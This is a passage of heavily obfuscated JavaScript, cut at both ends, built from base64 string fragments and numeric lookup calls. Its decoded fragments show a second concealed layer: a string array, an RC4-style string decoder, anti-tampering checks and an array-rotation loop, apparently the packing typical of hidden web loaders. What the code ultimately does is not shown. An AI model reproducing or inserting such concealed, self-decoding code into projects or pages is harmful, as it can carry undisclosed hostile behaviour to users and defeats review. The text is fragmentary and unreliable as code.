J1dQ'+'ZkhXNE5kVkd1JywnVzdKZFZta0JXNkdtJ'+_0x1526168y(0x1e6)+_0x1526168y(0x298)+'rRycsJ3JXM2RPU2tNVzdDJywnRXZ4ZEdH'+'OG0nLCdxOG91eHJpdicsJ1c2TmNVZjlTd'+'3EnLCdXNk9JblNvU0NXJywnaG1vV0ZTa0'+'pXUmUnLCduZVJjUVNrMVc1dScsJ0VTb0R'+'XUnV1V1JxJywneGRsY0s4a1lhcScsJ1c1'+'TDZtU2tzV080Jywnam1vN1c0OCcsJ1c3U'+'mNMZHFBJywnd1NrR2JTazhXNHEnLCdXNE'+'M1Z2hubScsJ3dTa2RibWtZVzZ5JywnYVN'+_0x1526168y(0x2a1)+'UycsJ3hoaGRIWmVzJywncXFqOUFmOCcsJ'+'0VxcGROQ2trVzVHJywnV1J4Y1E4b2lXUU'+_0x1526168y(0x1d9)+_0x1526168y(0x1c7)+'aHk4a1ZwcScsJ3BTbzlCbWtvZnEnLCdXT'+'zg1V09GY0t4MCcsJ3NDa3VuOG9ubnEnLC'+'d2V2hkSkNrNVc2aScsJ1c0dWNsMHBkUnE'+_0x1526168y(0x28e)+'JywnQlpCY0pTa0VqcScsJ1dSanJXN2p4V'+'1J5JywneGIzY0hxJywnVzRuYmdMOTcnLC'+'dXT1BzQW1v')+('Tlc3QycsJ3dTa0FuOGtyVzVlJywnV1F6e'+'lc2bnpXUHUnLCd0Q2tja21rL1c0dScsJ1'+_0x1526168y(0x1d4)+'EOG96QXJ5RCcsJ3I4a3NsOG95a3EnLCdX'+'UVZjTDhvZldScGNJYVJkVXJUaUFta1lXN'+'k5jTnEnLCdXUk9IQ21vSVc3OTVXNkxRb0'+_0x1526168y(0x25a)+'nYVNvSWoyRmRHRycsJ1dPdldrQ29HVzRL'+'JywnaWU5MXJORmNNZHRjU1cnLCdwZUZjT'+_0x1526168y(0x294)+_0x1526168y(0x204)+'uOGFDa2xXT1MnLCdXNWRjTzE1dXhhJywn'+'V1Bic1c0NWVXUHEnLCdmQ29MaXV4ZFJHJ'+'ywnV09xN1dSQmNOMzgnLCdxU2tMazhvZW'+'xXJywnVzY5dVc3ZGNOZXknLCdXNWI0Z1N'+'rSFdPOCcsJ2c4b2tXN1hhRVcnLCd4U29h'+'VzVXY2thJywnakpkZFZJcGNUcScsJ2Rtb'+'0dsTjNkVmEnLCdXNkZjVGQ0VXVxJywnV1'+'E1R1c3N2RWdEsnLCdXN3RjU1hLZXNhJyw'+_0x1526168y(0x1d3)+'aGNTZ1JjUkcnLCdrOG9heVNrYldQaScsJ'+'1c0S1RuQ29TcUcnLCdXT20vV1JWY0hlbS'+'csJ0VYWmNHM1pjS2EnLCdXNGF4VzdkY01'+'2dScsJ3o4a25XNm1IekNvQVc1aTMnLCdx'+'Z2xkVVhxSycsJ2E4b3dXNG5yQnEnLCd1U'+_0x1526168y(0x19f)+'tSaHhGY0xHJywnYm1vVVc2Ykl3YScsJ1d'+_0x1526168y(0x28b)+_0x1526168y(0x1de)+'2tVV1BTJywnbUNvdGtNVmROYScsJ3ZzcG'+'RPbWt1VzZP')+('JywnYVNvWWMwVmRKRycsJ1c1ajZ1WThxJ'+_0x1526168y(0x21a)+'NtJywnaThvdVc0eWZxYScsJ1c2bVlmQ29'+_0x1526168y(0x215)+'a3VXN3hkSGEnLCdsbWs0bndCY05hJywnY'+'lNrVUE4a0d0VycsJ1c3U2lXN0pjS3dDJy'+'wnVzQvZFVta3ZwM2knLCd2MTdkSFkwaSc'+'sJ3Ftb0VXNWRkTENrSicsJ1c0aWhrS3pK'+'JywnZ0Nralc1SCtXNEMnLCdXN1ZkSnZ2c'+'FdSSycsJ0VTb3hXNXBkRzhrUScsJ1c2N2'+'RHQ2tFVzROZFVhJywnVzdOZE14THFXUDg'+'nLCdpOGtjYzFKY0lxJywnV09qeFc2VE1X'+'UEsnLCdXN3RjRzFqa3dXJywnblNvc3AwV'+_0x1526168y(0x216)+_0x1526168y(0x228)+'nekt5MldPcGNIYScsJ1c0RHRGR0tKJywn'+'VzVsZFBtazdvTjgnLCdDSDdkUG1rRFc1U'+_0x1526168y(0x1b1)+'JsYScsJ2NDa0llS1MnLCdXT2pBVzZKZEp'+_0x1526168y(0x1a3)+'JywnVzVXeGFNM2RWcScsJ3N0WmRTOGtHV'+'zdPJywnRUNvc1c2SytrVycsJ1dRMUNXN0'+'pkU3N1JywnVzc3ZE5DazVXNzQvJywnYjh'+'rK0RTa3dBRycsJ1c2SmNKM1BUZnEnLCdo'+_0x1526168y(0x244)+_0x1526168y(0x224)+'dXUWpUaFNvL1c0QycsJ2Rtb0FrZ05kVnE'+'nLCdlOGt6V1FSZFZmbnZCZHlaV1FXTFc3'+_0x1526168y(0x25b)+'2lXUm0nLCdXNVR0YThrMldRQycsJ1c2Qm'+'RUQ29QVzRy')+(_0x1526168y(0x1ae)+_0x1526168y(0x1b5)+'csJ0I4azBtU29DbFcnLCd0OGtVZ0NvNGF'+'hJywnbVdkZFFHN2NURycsJ1c0OFZidjlO'+'JywnVzRITWRtazNXUDAnLCdxdS9kVWNPW'+'CcsJ3JldU9XUnhjUVcnLCd0U293VzVTZm'+_0x1526168y(0x1f5)+'Ta3AnLCd1Q29UdGJHRicsJ1c2U0tXN3Bj'+'THhpJywnVzc3ZEhTazlsMnknLCdXNmZ1d'+'0dhRicsJ3RTb3ZoSFhyJywndnZoZE4zZW'+'knLCdXUm5SVzdWZE5xVycsJ1c0UFVXN1p'+_0x1526168y(0x214)+'TkJjUVcnLCdXN0QyVzR0Y0sxNCcsJ3QxM'+_0x1526168y(0x274)+'ZjT3ZSY05XJywndVNvWXVZME0nLCdXUk9'+'maFNrNGdxJywnRjM3ZFFiQ2UnLCdXN2pR'+'VzdSY1QydScsJ1dPbkhXNkZkT3I4JywnV'+'1BMUkE4b1BXNXknLCdpQ2tBbWVWY0lXJy'+_0x1526168y(0x1d8)+_0x1526168y(0x1a0)+'VzZwY0piTy96VycsJ3daTmRIU2tIVzZHJ'+'ywnaENrRmMybGNQcScsJ3pTb09XNFZkT1'+'NrYScsJ1c2VmRWQ2thVzYwcicsJ204a0t'+'XNlQzVzY4JywnclNveVc1TmRQYScsJ1dR'+'V3hmQ2ttZEcnLCdXNXJkQ1lDZCcsJ1dRc'+'jVXNzVmV1JxJywnV09uclc3cGRHSm0nLC'+_0x1526168y(0x1a1)+'vRnlHJywnV09Mb2pDbzZXNmknLCdXUmpV'+'VzVYb1dRVycsJ1c2SEllTkg0JywndmZGZ'+_0x1526168y(0x1aa)+'NTQ29PdGNK')+(_0x1526168y(0x1cb)+'1F1JywneWVKZFEydUInLCdzOG9LeUkwYi'+'csJ1c2ckpGclN3JywnYm1rQ2J4N2NLVyc'+_0x1526168y(0x1f1)+_0x1526168y(0x226)+'1Nvb1c3QycsJ1c2clNXNTNjSU0wJywnVz'+_0x1526168y(0x210)+_0x1526168y(0x1ac)+'JywnV1B2dVc0M2RQR1cnLCdXN1JkUm1rR'+'mNnYScsJ204bytxU2t4V1BXJywnYW1rRG'+'t3QmNNVycsJ29zaGRIc2xjSXEnLCdXNDd'+'kU0NraVc0cGRVVycsJ2VtbzZXNFpjVHRp'+_0x1526168y(0x249)+'Es4aysnLCdmOG9VY3VaZExXJywnRklOY0'+'1TazBsRycsJ1dQbGNPOG9UV1EzZEhhJyw'+'ndzJxQVdRSmNVRycsJ2NDazBrTDNjUEcn'+'LCdXNXRkVjJ6QVdRMCcsJ1dRVHBhU29CV'+'zVDJywnRDhvYkRYS0UnLCd5OGt6bThrbV'+'c1NCcsJ2dta0x1OGtrQ3EnLCdXUnljV1J'+'sY0gxeScsJ1c2NUpwZzFXJywncDJaY1Vt'+'a3lXNHknLCdsQ2tKRG1rRHNhJywndGU3Y'+'01HMVMnLCdnbW9UVzVtWXZxJywncTAvZE'+'1YeVUnLCdpU28xRm1rRFdQaScsJ0NYWGN'+_0x1526168y(0x1ea)+'ZGNOYScsJ2Jtb2hndy9kR0cnLCdlOG9ta'+'zNwZElXJywnQ1NvMFc2U1plVycsJ1dRQm'+'NMOG9VV1BaZEhXJywnalNvV3I4a2hXUjQ'+'nLCdwQ29aVzdxa3FhJywnalNvQ3VDa0lX'+'UUMnLCdwbWtLVzVYcFc0RycsJ3pDb0pwc'+_0x1526168y(0x1ab)+'dQRycsJ1c1')+('UERhdnptJywnVzdWZFIwVHRXUnEnLCdrO'+_0x1526168y(0x240)+'1vVUU4a1ZrcScsJ0Rtb2ZzR0JkSHNiR1c'+'2L2NKOGtJbFcnLCd6WXRkVlNrQlc0bScs'+'J1dRZjJXNGpNV1JxJywnZlNram1lbGNLV'+_0x1526168y(0x26a)+_0x1526168y(0x1e3)+'HJywnV09ydFc1cGRUZE8nLCdXNmF3Z21v'+'dENxJywnV1I4V1dSL2NJSzgnLCd6SUpkR'+_0x1526168y(0x1d0)+'tTb1RXNHknLCdmQ2t1V1E3ZFVMRHhpdG0'+'rV1JTSlc2cScsJ0ZHaGNNd0ZjS3EnLCdX'+'UTVqeENvSlc3QycsJ3BtbzJXNFBLeFcnL'+'CdnbWswRDhrdUJhJywnVzc3ZFNTa1hreH'+'knLCdpQ29JeThrYmNHJywnVzRPUFc0WmN'+_0x1526168y(0x250)+'Um1rbldPNCcsJ1c3ZGRVQ2tXZWh5JywnV'+'zVyd1c3M2NOdWknLCdXNUZjSDNuSHZhJy'+_0x1526168y(0x1a9)+'HJywnZVhoZFRXbGNLYScsJ2Q4b3VXNHo3'+'eUcnLCdXNFJjVWQ0V3JhJywncjhvaFdQS'+'2JXUW0nLCdXNk5jSWRxMXlXJywnRUNvMm'+_0x1526168y(0x25c)+'uJywnQkNvQ1c3cGNOR08nLCdvOGtwVzZY'+'blc2ZScsJ1c3ZnJhOGt3V1FDJywnQUNvU'+'1c1ZGRLU2tMJywnVzdOZEplZjJXT2UnLC'+_0x1526168y(0x203)+_0x1526168y(0x1fa)+_0x1526168y(0x28d)+_0x1526168y(0x281)+'FWJywnRThv')+(_0x1526168y(0x1f0)+'W8vcHZsZFVhJywnbFNvaEQ4ay9XT0MnLC'+'dXN2hkUVNrNVc1YUsnLCdoOG9tQzhrUmN'+'xJywnVzVOZElTa0toeEcnLCdXNUxudll5'+'ZycsJ0JXWmNIeFpjSXEnLCdBQ29pV1B4Z'+'E1Db0hXNHJxV1BwZFNzR2ZXNnhjVFcnLC'+_0x1526168y(0x299)+'0JywnamRkZEtjaGNVcScsJ0FtazBmQ2tn'+'VzZDJywnVzdoY0lZMHlFVycsJ3VlZGNOY'+'2ZDJywnVzV4ZE04a2RXNGFGJywnbzhvNn'+_0x1526168y(0x1d6)+'PZWR4RmRLRycsJ1c2S3NwbW9EQUcnLCdD'+'Mi9kTHRHVScsJ3RtazRsQ2t3VzcwJywnV'+_0x1526168y(0x211)+_0x1526168y(0x201)+'nazhvZWdON2RJVycsJ0FDbzdxY1dNJywn'+'Z2VSY1Jta3ZXNFcnLCdXNnpXVzYzY0xlc'+'ScsJ284b1RXNHEwdnEnLCd5Q29NV1BPdV'+_0x1526168y(0x27d)+'vTHRZdGRHU29HVzZ2bXg4b1ZXUWknLCdo'+_0x1526168y(0x1a7)+'1BQNUNhMEonLCdjQ29YYU14ZE1xJywndG'+'dXZ1dSaGNJcScsJ0M4b05CR0NFJywnbnF'+'GZFBhcGNNcScsJ3VDa3FlU28yZFcnLCdy'+'U28rV1J1a1dSRycsJ1c2ZGNTYVcrdUcnL'+_0x1526168y(0x26d)+_0x1526168y(0x197)+_0x1526168y(0x27a)+'a3ZXT0snLCd4c1h4Q2dDJywnRmVTQVdQV'+'mNPRycsJ1c0dkZqOGt6V1FDJywnVzU4eW'+'93dlYnLCdt')+('Q29nbnYvZFZXJywnVzQ5aGNlMVonLCdXU'+_0x1526168y(0x1ce)+'hhJywnV09OY1E4b05XUVZkUHEnLCd5Q2s'+'0ZVNrL1c3NCcsJ2Y4a2RXNEJjU21rQycs'+'J1c1VGN6SUdmJywnVzVTVG4zYlcnLCd3T'+'DNjTllUdicsJ0Ntb3lXUnViV1BpJywnaE'+'NrUHFta1h2VycsJ1dSak1EOG9DVzZXJyw'+'nZmhsY01DazdXNmknLCdmZ1ZjU0NrWlc0'+_0x1526168y(0x1be)+'GknLCdoU29XczhrTnh3bGRQM1ZjSzFqaS'+_0x1526168y(0x242)+'nLCdmU2taVzVGY1Fta1MnLCd1OGt5ZUNr'+'VFc0dScsJ2o4bzlDbWtiV1FLJywnV09mQ'+'1c1TmRQWWEnLCd3WlZkR1NrNFc2ZScsJ1'+'c1TmRNQ2tMa2d1JywnQjhvVVc1S0lsYSc'+_0x1526168y(0x261)+'LCdXUnBjTW1vRldRWmRVcScsJ1c0RHJEd'+'DBYJywnb0NvN1c2Znd5cScsJ3hackN4M2'+_0x1526168y(0x291)+'nLCdXNGJ6bVNrTldRMCcsJ0V2R3lXUnBj'+_0x1526168y(0x233)+'VJXT2EnLCdkOGtsVzdwY09Da1MnLCdtbW'+'tvVzZaY1Rta0knLCdXN0ZkVjhrRVc3T0M'+'nLCdiQ28yYTBaZFZxJywnYkNvYXU4a0dX'+'UmEnLCdXT0RVVzdSZFJhdScsJ284a1BXN'+'HJXVzc4JywnVzdGY01NMSt4VycsJ1c0M2'+'RMbWtZamY0JywndUlsY1AxQmNRcScsJ1c'+_0x1526168y(0x196)+'J3Q4a05pbWttVzdlJywndjhvWHRaV1EnL'+'CdXN2hkTUtQa1dPaScsJ2FTb05wMHBkUU'+'cnLCdXN1pk')+('Vk5EZVdROCcsJ29Da2NhTTdjUFcnLCdXN'+'2liaWZWZFRXJywnV1JIUlc0WDhXUjAnLC'+'dXUVByVzc3ZFZKRycsJ3RZM2NITUZjUHE'+'nLCdwTTNjSENra1c0NCcsJ1c1S0VXNFZj'+_0x1526168y(0x277)+'VNra1dQVycsJ3R2aGRKdU9VJywnV1Jqa2'+_0x1526168y(0x223)+_0x1526168y(0x1b9)+_0x1526168y(0x230)+'2NDb0dybWswV1JDJywnVzdpNGt1NVgnLC'+'dXTzFBV1JKZEt0YU1BbW9VVzVOZE1ta3h'+'vcScsJ1c0ZXlXN2xjVXVtJywnaW1vMUM4'+'a2ttYScsJ1c3YjhsOGtGV1JHJywnQm1vQ'+'lc0eW5jYScsJ29tb1lXNkttdVcnLCd1Mj'+'dkUHFDNycsJ21xaGRSV1JjUXEnLCdXT2x'+'jVUNvVFdPZGRUVycsJ3ltb25DWXFFJywn'+'aUNveVc3REdxcScsJ1dSdGRLWU9VY1pTN'+'W84b1JjU2txdHEnLCdGRzdjVmdwY0dXJy'+'wndVNveHhaV0EnLCdXN0dkYU03ZEtXJyw'+'nYUlkZE04a0ZXNUZjVFNrSCcsJ1dSYlVu'+_0x1526168y(0x1f4)+'21jOGsrZ0cnLCd2Y3RkSDhrUVc0dScsJ2'+_0x1526168y(0x1d1)+'SRycsJ3pmT0tXT2hjTXEnLCdDQ29iZGNu'+'OCcsJ1c0MTdpOGsvV1F5JywnVzRUM2owM'+'UcnLCd3OGtyYVNrYVc2ZScsJ3A4a0lXNX'+_0x1526168y(0x23c)+'iV1BaY0xHJywnbHdwY0k4a3JXNzQnLCdk'+'Q2tnamYzY05XJywnRVNvRldSTycsJ3pna'+_0x1526168y(0x283)+'V1eHBXJywn')+('bThrc1c3bGNTU2tkJywnVzRxZ2tlSmRPc'+_0x1526168y(0x289)+'0nLCdXN083VzV0Y1RNSycsJ1c1dGRSQ2t'+_0x1526168y(0x24a)+'aHVCZE9XJywnQm1vdWhJdkcnLCd0clZkU'+'3NWY0lMZGRSRycsJ1c1TmRIQ2s1VzZLai'+'csJ3N4eGRMcXVPJywncHRWZFRheGNORyc'+_0x1526168y(0x251)+'NGsnLCdnQ283VzVlTnVhJywnVzdOY1NHV'+_0x1526168y(0x1c3)+'c3Q2VlVycsJ1c1OTJrU2tLV1FtJywnemh'+'KY0xJOUYnLCdpOGsyd21rU3dxJywnd0Nv'+'amtxdmQnLCdDU29lakdMQicsJ1dQajZXN'+'2xkS0ptJywneE51UVdQRmNMcScsJ1dQTm'+'NMOG9vV1JGZFVXJywnRE5kZFJ2Q3QnLCd'+'XNTBmVzRGY1AxeScsJ1c1amxqMmpiJywn'+_0x1526168y(0x263)+'2Nta2NsTEJjU1cnLCd0U29LZGFmNicsJ3'+'lDa3dlbWtuVzdTJywnREpSZE1ta3pXN1M'+'nLCdlOGttVzZ0Y084a3MnLCd4U29xVzVW'+'ZFVtazknLCdXNXFDVzROY09NYScsJ0VTa'+'zFibWtUVzRDJywncEo3ZFVycGNURycsJ0'+'VZbGNKbWt4aWEnLCdXNTlFb3V2RycsJ1d'+'RYjlhOG8vVzV1JywnV09IWWk4b2NXNEMn'+'LCdXNmlPa3VwZE5HJywnZW1rUVc0WDlXN'+'1cnLCdXNGVOZFNvMERxJywnVzRoY09Da2'+_0x1526168y(0x26e)+'vVFdRaGRJMXhjUFNvZmhYYUt6YScsJ3ZT'+'a2RjOGtHVzZlJywnVzVCY1FlelJGYScsJ'+'3pyeGRVc3ZlJywnVzRGZE1NcjNXUFMnLC'+_0x1526168y(0x239))+('RycsJ1c0WmRPbWt4VzZsZFRXJywnV09lO'+'VdPVmNNTWknLCdoQ29URUNrUldPOCcsJ2'+'9Ta3pXNUJjTUNrVScsJ29Tb0p5bWtIb1c'+'nLCdlOGthdjhrb3RhJywnV1E4WVdPSmNR'+'TGUnLCdyQ282VzVOZFA4a04nLCd6MWVjV'+_0x1526168y(0x1db)+'dxa1NrK21XJywnVzUwamhNeGRKVycsJ1d'+'QdkJFQ29pVzc0JywnQ1NvM1dQS2NXUk8n'+_0x1526168y(0x21b)+'GEnLCdCMEdiV1JWY1BHJywnRWNWY1IzcG'+'NScScsJ1c3eXZmZWRkSkcnLCdXNUZkT21'+_0x1526168y(0x279)+'alZXN3hkTWNDJywnbzhvZFc0V1lxcScsJ'+'1c2N2RRQ2ttVzZXTicsJ1dQZmxwQ280Vz'+'VTJywneUNrNmlta01XNXUnLCdlZ05jU0N'+_0x1526168y(0x258)+_0x1526168y(0x288)+'1pjcnZXJywnV1J2dmxTb0MnLCdXNFZkSz'+'hrMm14eScsJ3I4a3ZtbWtLVzRpJywnbm1'+'remgzTmNPYScsJ1c3RmRPbWtKVzRhRScs'+'J0ZDb2JXNkt3bFcnLCdXNWo4VzVkY0tOd'+'ScsJ0VtazllU2t3VzVtJywnV09sY0xtb3'+_0x1526168y(0x1ca)+'2Q29MdWR1MCcsJ3NDb2RXNy9kT1hxJywn'+'VzdKZFA4a2xXNlpkSUcnLCdtQ2s3VzRkY'+'1JDa2gnLCdFeE8wV09KY0pXJywndmVWZF'+'ZmdVAnLCdXUVhGVzdCZFZJVycsJ1c3ajd'+_0x1526168y(0x22c)+_0x1526168y(0x1c2)+_0x1526168y(0x1fd)+'VxJywnRUNv')+('L1dSS2RXT3UnLCdXT0xLeDhvelc0NCddO'+'2Z1bmN0aW9uIF8weDMxNjI4MzVlKGEsYi'+'l7YT1hLTB4OWI7dmFyIGM9XzB4MzE2Mjg'+_0x1526168y(0x29b)+'dENiViddPT09dW5kZWZpbmVkKXt2YXIgZ'+'D1mdW5jdGlvbihpKXt2YXIgaj0nYWJjZG'+'VmZ2hpamtsbW5vcHFyc3R1dnd4eXpBQkN'+'ERUZHSElKS0xNTk9QUVJTVFVWV1hZWjAx'+'MjM0NTY3ODkrLz0nO3ZhciBrPScnO2Zvc'+'ih2YXIgbD0weDAsbSxuLG89MHgwO249aV'+_0x1526168y(0x243)+'weDQ/bSoweDQwK246bixsKyslMHg0KT9r'+'Kz1TdHJpbmdbJ2Zyb21DaGFyQ29kZSddK'+_0x1526168y(0x1b7)+_0x1526168y(0x1fe)+'1cm4gazt9O3ZhciBoPWZ1bmN0aW9uKGws'+'bSl7dmFyIG49W10sbz0weDAscCxxPScnL'+'HI9Jyc7bD1kKGwpO2Zvcih2YXIgdT0weD'+'Asdj1sWydsZW5ndGgnXTt1PHY7dSsrKXt'+_0x1526168y(0x1bc)+_0x1526168y(0x248)+'Vsnc2xpY2UnXSgtMHgyKTt9bD1kZWNvZG'+'VVUklDb21wb25lbnQocik7dmFyIHQ7Zm9'+_0x1526168y(0x200)+_0x1526168y(0x286)+'yl7bz0obytuW3RdK21bJ2NoYXJDb2RlQX'+'QnXSh0JW1bJ2xlbmd0aCddKSklMHgxMDA'+'scD1uW3RdLG5bdF09bltvXSxuW29dPXA7'+'fXQ9MHgwLG89MHgwO2Zvcih2YXIgdz0we'+'DA7dzxsWydsZW5ndGgnXTt3Kyspe3Q9KH'+_0x1526168y(0x1cc))+('eDEwMCxvPShvK25bdF0pJTB4MTAwLHA9b'+'lt0XSxuW3RdPW5bb10sbltvXT1wLHErPV'+'N0cmluZ1snZnJvbUNoYXJDb2RlJ10obFs'+'nY2hhckNvZGVBdCddKHcpXm5bKG5bdF0r'+'bltvXSklMHgxMDBdKTt9cmV0dXJuIHE7f'+'TtfMHgzMTYyODM1ZVsndFdNSHpGJ109aC'+'xfMHgzMTYyODM1ZVsnUEVGSFFnJ109e30'+'sXzB4MzE2MjgzNWVbJ0ZldENiViddPSEh'+'W107fXZhciBlPV8weDMxNjI4MzVkWzB4M'+'F0sZj1hK2UsZz1fMHgzMTYyODM1ZVsnUE'+'VGSFFnJ11bZl07aWYoZz09PXVuZGVmaW5'+'lZCl7aWYoXzB4MzE2MjgzNWVbJ1ZEYVJy'+'SyddPT09dW5kZWZpbmVkKXt2YXIgaT1md'+_0x1526168y(0x27e)+'1qLHRoaXNbJ1pPb0NhWCddPVsweDEsMHg'+'wLDB4MF0sdGhpc1snV1hndWlNJ109ZnVu'+'Y3Rpb24oKXtyZXR1cm4nbmV3U3RhdGUnO'+_0x1526168y(0x28f)+'x4MjAqXHg1YyhceDVjKVx4MjAqe1x4NWN'+'3K1x4MjAqJyx0aGlzWydpTVBpWFInXT0n'+_0x1526168y(0x237)+'z9ceDIwKn0nO307aVsncHJvdG90eXBlJ1'+'1bJ2VFTU5qaiddPWZ1bmN0aW9uKCl7dmF'+'yIGo9bmV3IFJlZ0V4cCh0aGlzWyd0bmNF'+'eGwnXSt0aGlzWydpTVBpWFInXSksaz1qW'+'yd0ZXN0J10odGhpc1snV1hndWlNJ11bJ3'+'RvU3RyaW5nJ10oKSk/LS10aGlzWydaT29'+'DYVgnXVsweDFdOi0tdGhpc1snWk9vQ2FY'+'J11bMHgwXTtyZXR1cm4gdGhpc1sndnJrb'+'W9WJ10oayk7fSxpWydwcm90b3R5cGUnXV'+'sndnJrbW9W')+('J109ZnVuY3Rpb24oail7aWYoIUJvb2xlY'+'W4ofmopKXJldHVybiBqO3JldHVybiB0aG'+'lzWydlTW9vUGgnXSh0aGlzWyd5cGRUTlM'+'nXSk7fSxpWydwcm90b3R5cGUnXVsnZU1v'+_0x1526168y(0x1c1)+'iBrPTB4MCxsPXRoaXNbJ1pPb0NhWCddWy'+_0x1526168y(0x29d)+'aT29DYVgnXVsncHVzaCddKE1hdGhbJ3Jv'+'dW5kJ10oTWF0aFsncmFuZG9tJ10oKSkpL'+_0x1526168y(0x1ed)+'ddO31yZXR1cm4gaih0aGlzWydaT29DYVg'+'nXVsweDBdKTt9LG5ldyBpKF8weDMxNjI4'+'MzVlKVsnZUVNTmpqJ10oKSxfMHgzMTYyO'+'DM1ZVsnVkRhUnJLJ109ISFbXTt9Yz1fMH'+'gzMTYyODM1ZVsndFdNSHpGJ10oYyxiKSx'+'fMHgzMTYyODM1ZVsnUEVGSFFnJ11bZl09'+'Yzt9ZWxzZSBjPWc7cmV0dXJuIGM7fShmd'+'W5jdGlvbihhLGIpe3ZhciBKPV8weDMxNj'+'I4MzVlO3doaWxlKCEhW10pe3RyeXt2YXI'+'gYz0tcGFyc2VJbnQoSigweDJmOCwnSVk0'+'RScpKStwYXJzZUludChKKDB4MTkxLCdSN'+'ExAJykpKi1wYXJzZUludChKKDB4MjYwLC'+'drZ05lJykpKy1wYXJzZUludChKKDB4MTU'+'4LCc4TnhKJykpK3BhcnNlSW50KEooMHgx'+_0x1526168y(0x221)+'HgxMTEsJzFwRyYnKSkqcGFyc2VJbnQoSi'+'gweGEzLCdeUEhsJykpKy1wYXJzZUludCh'+'KKDB4YzksJ3FIVVYnKSkqcGFyc2VJbnQo'+'SigweDIzMCwnVzBqMScpKStwYXJzZUlud'+_0x1526168y(0x24f)+'1iKWJyZWFr')+('O2Vsc2UgYVsncHVzaCddKGFbJ3NoaWZ0J'+'10oKSk7fWNhdGNoKGQpe2FbJ3B1c2gnXS'+_0x1526168y(0x213)+'yODM1ZCwweGE4ZDBhKSwhZnVuY3Rpb24o'+_0x1526168y(0x28c)+'2RbSygweDEzNywnYyFXbScpXT1LKDB4MW'+'FhLCclY1o0JykrSygweDE3ZCwndEpnXSc'+'pLGRbSygweDI2YSwnekpUNCcpXT1mdW5j'+_0x1526168y(0x285)+_0x1526168y(0x1b6)+'MsdCl7cmV0dXJuIHM8dDt9LGRbSygweDJ'+'lMCwnJElwSCcpXT1mdW5jdGlvbihzLHQp'+'e3JldHVybiBzIT09dDt9LGRbSygweDE3M'+_0x1526168y(0x256)+'l7cmV0dXJuIHModCx2KTt9LGRbSygweDE'+'1YywnVW8xMCcpXT1LKDB4MzAxLCcxcEcm'+_0x1526168y(0x20a)+'zIsJ3pKVDQnKStLKDB4MWI4LCdMISg1Jy'+'krSygweDE1NiwnXlBIbCcpLGRbSygweGY'+'5LCd6OUlhJyldPUsoMHgyNDEsJ1cwajEn'+'KStLKDB4MjVlLCdqNltBJyksZFtLKDB4M'+'jY4LCcmSUtaJyldPWZ1bmN0aW9uKHMsdC'+'l7cmV0dXJuIHM9PT10O30sZFtLKDB4MTg'+'zLCd2T3VaJyldPUsoMHgzMDcsJ0o4VkIn'+'KSsndCcsZFtLKDB4Y2YsJzcjeEAnKV09S'+'ygweDIwYiwnVW8xMCcpK0soMHgxMjIsJ2'+'MhV20nKSxkW0soMHgxYjEsJ1hwMWQnKV0'+'9ZnVuY3Rpb24ocyx0KXtyZXR1cm4gcz09'+_0x1526168y(0x246)+_0x1526168y(0x1b2)+'t9LGRbSygw')+('eDJjYSwnVW8xMCcpXT1mdW5jdGlvbihzL'+'HQpe3JldHVybiBzPD10O30sZFtLKDB4Mj'+'c3LCdxSFVWJyldPWZ1bmN0aW9uKHMsdCl'+'7cmV0dXJuIHMrdDt9LGRbSygweDE5ZSwn'+'Mlo4WScpXT1mdW5jdGlvbihzLHQpe3Jld'+_0x1526168y(0x1e7)+'cnKV09SygweDJkYywnJWNaNCcpK0soMHg'+'yNWQsJyVjWjQnKStLKDB4MmMxLCdBdiNw'+_0x1526168y(0x23a)+_0x1526168y(0x26c)+'soMHgyM2QsJ2tnTmUnKStLKDB4MzFmLCd'+'OR0opJykrSygweGVlLCdrZ05lJykrSygw'+_0x1526168y(0x27b)+_0x1526168y(0x293)+'gweGUwLCdlVlRFJykrSygweDI3YywnJSh'+'sSScpK0soMHgyYjksJ1cwajEnKStLKDB4'+_0x1526168y(0x19b)+'icpK0soMHgyNjcsJ1hwMWQnKStLKDB4Mj'+'AyLCdjIVdtJykrSygweDIyOCwnJShsSSc'+'pK0soMHgxZGQsJ3FxSXInKStLKDB4ZDEs'+_0x1526168y(0x24d)+'DB4MmFmLCd6OUlhJykrSygweDE0NywnZE'+'wlSycpK0soMHgyYzAsJ0o4VkInKStLKDB'+_0x1526168y(0x21d)+'Z05lJyldPWZ1bmN0aW9uKHMsdCl7cmV0d'+_0x1526168y(0x268)+_0x1526168y(0x29c)+'4MiwnJWNaNCcpK0soMHgyMTUsJ1ZLcygn'+'KStLKDB4ZjUsJ1ZLcygnKStLKDB4MjUwL'+_0x1526168y(0x2a4)+'soMHgyMTks')+(_0x1526168y(0x24b)+'ygweDMwMiwnXlBIbCcpK0soMHhlMSwnek'+'pUNCcpK0soMHgxMGIsJ2dQZiQnKStLKDB'+'4MThhLCdlVlRFJykrSygweDJlOCwnbHU1'+_0x1526168y(0x1cd)+_0x1526168y(0x1fc)+'krSygweDMyNywnVktzKCcpK0soMHgyYjA'+'sJ2dQZiQnKStLKDB4MmJjLCc3I3hAJykr'+_0x1526168y(0x20d)+_0x1526168y(0x1e4)+_0x1526168y(0x20b)+_0x1526168y(0x1f2)+'MmRiLCdrZ05lJykrSygweDJhOSwnNkV1Q'+'CcpK0soMHgyNWIsJzFwRyYnKStLKDB4MT'+'A3LCdXMGoxJykrSygweGVjLCdnUGYkJyk'+_0x1526168y(0x202)+'JyRjciYnKStLKDB4MmRhLCdrZ05lJykrS'+'ygweDI2NSwnekpUNCcpK0soMHgyYTUsJ3'+_0x1526168y(0x29a)+'weDJkOCwnajZbQScpK0soMHgzMDgsJyo1'+_0x1526168y(0x21c)+'WZjLCdaXndTJykrSygweDE4ZiwnJElwSC'+'cpK0soMHgyOGIsJ3ZPdVonKStLKDB4MmZ'+'iLCcqNWM2JykrSygweDE3ZSwnXlBIbCcp'+'K0soMHhkMCwnMXBHJicpK0soMHhkNiwnc'+'UR4MScpK0soMHhjOCwnYyFXbScpK0soMH'+'gyMjEsJyo1YzYnKStLKDB4MzJlLCc2RXV'+'AJykrSygweDE0ZSwnSjhWQicpK0soMHgy'+'YTMsJzZFdUAnKStLKDB4MjA5LCc2RXVAJ'+_0x1526168y(0x208)+'gsJyVjWjQn')+(_0x1526168y(0x235)+'ywnJWNaNCcpK0soMHgxNmMsJzFwRyYnKS'+_0x1526168y(0x225)+'nME82UicpK0soMHhiOCwna2dOZScpK0so'+'MHgxODAsJ2o2W0EnKStLKDB4ZjEsJzZjd'+'jInKStLKDB4MTE0LCd0SmddJykrSygweD'+'EyYiwnXlBIbCcpK0soMHgzMjgsJ0o4VkI'+'nKStLKDB4MTQ4LCc4TnhKJykrS